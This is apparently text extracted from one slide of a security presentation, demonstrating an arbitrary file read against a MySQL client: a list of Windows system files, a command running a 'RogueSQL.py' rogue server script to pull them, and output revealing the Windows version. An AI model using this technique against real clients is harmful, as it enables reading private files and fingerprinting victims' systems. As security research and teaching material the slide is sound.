 Part Three: Attack 1, get Windows version
Get windows version by reading file
Arbitrary file read
on the client
$ cat filelist
c:\\windows\\WindowsUpdate.log
c:\\windows\\system32\\license.rtf
c:\\windows\\explorer.exe
$ python2.7 RogueSQL.py -p 3306 -l filelist –d
PAD<?xml version="1.0"
version="5.1.0.0"
Windows Server 2003
(or Windows XP)
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
28